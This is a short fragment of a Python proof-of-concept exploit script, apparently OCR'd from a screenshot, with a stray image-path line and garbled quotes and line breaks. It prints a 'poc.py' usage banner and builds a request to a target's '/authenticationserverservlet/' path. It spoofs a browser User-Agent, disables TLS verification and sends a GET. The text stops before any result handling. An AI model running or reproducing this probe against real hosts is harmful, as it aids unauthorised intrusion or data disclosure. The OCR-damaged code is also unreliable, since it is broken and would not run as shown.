
print(‘+ \033[36m使用格式: python3 poc.py \033[0m’)
print(‘+ \033[36mUrl >>> http://xxx.xxx.xxx.xxx \033[0m’)
print(‘+——————————————‘)
def POC_1(target_url):
vuln_url = target_url + “/authenticationserverservlet/”
headers = {
“User-Agent”: “Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.111 Safari/537.36”,
}
try:
requests.packages.urllib3.disable_warnings(InsecureReques
tWarning)
response = requests.get(url=vuln_url, headers=headers,
verify=False, timeout=5)